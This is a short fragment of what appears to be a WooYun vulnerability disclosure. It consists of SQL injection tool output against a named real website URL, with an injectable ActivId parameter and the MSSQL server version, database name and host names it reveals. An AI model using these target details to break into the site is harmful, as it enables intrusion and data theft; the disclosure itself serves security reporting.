 URL http://www.whzsjy.cn/web/WorkSort.aspx?ActivId=13 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:
Db Name whdd
Server Name WHDD-SQ
Host Name WHDD-SQ
System User
Current User
Privilege
Databases
www.wooyun.org
Information Data Command File Writer Reg Reader Dir Tree MSSQ